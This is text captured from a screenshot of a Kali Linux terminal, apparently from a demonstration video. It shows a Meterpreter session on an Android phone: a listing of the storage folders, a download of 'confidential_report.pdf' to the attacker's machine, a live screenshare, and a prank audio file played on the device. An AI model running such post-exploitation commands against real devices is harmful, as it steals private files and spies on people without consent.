 1 2 3 4 18:39
root@kali: /home/kali
Session Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali
040777/rwxrwxrwx 3488 dir 2025-10-29 17:25:20 -0400 .tubemate
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Alarms
040776/rwxrwxrw- 3488 dir 2024-10-03 09:24:58 -0400 Android
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Audiobooks
040776/rwxrwxrw- 3488 dir 2025-08-15 07:35:43 -0400 DCIM
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Documents
040776/rwxrwxrw- 3488 dir 2025-11-03 18:30:56 -0500 Download
040776/rwxrwxrw- 3488 dir 2025-11-03 13:44:41 -0500 Movies
040776/rwxrwxrw- 3488 dir 2025-11-03 13:45:57 -0500 Music
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Notifications
040776/rwxrwxrw- 3488 dir 2025-03-12 23:25:23 -0400 Pictures
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Podcasts
040776/rwxrwxrw- 3488 dir 2025-10-20 11:36:44 -0400 Recordings
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Ringtones
meterpreter > cd Download/
meterpreter > ls
Listing: /storage/emulated/0/Download
Mode Size Type Last modified Name
040776/rwxrwxrw- 3488 dir 2025-11-03 18:09:32 -0500 Folder 1
100666/rw-rw-rw- 27345 fil 2025-11-03 18:30:56 -0500 confidential_report.pdf
100666/rw-rw-rw- 1596 fil 2025-08-19 16:04:36 -0400 demo.txt
meterpreter > download confidential_report.pdf
[*] Downloading: confidential_report.pdf → /home/kali/confidential_report.pdf
[*] Downloaded 26.70 KiB of 26.70 KiB (100.0%): confidential_report.pdf → /home/kali/confidential_report.pdf
[*] Completed : confidential_report.pdf → /home/kali/confidential_report.pdf
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/CeJbiUxH.html
[*] Streaming...
[GFX1-]: RenderCompositorSWGL failed mapping default framebuffer, no dt
^C[-] screenshare: Interrupted
meterpreter > play prank_audio.wav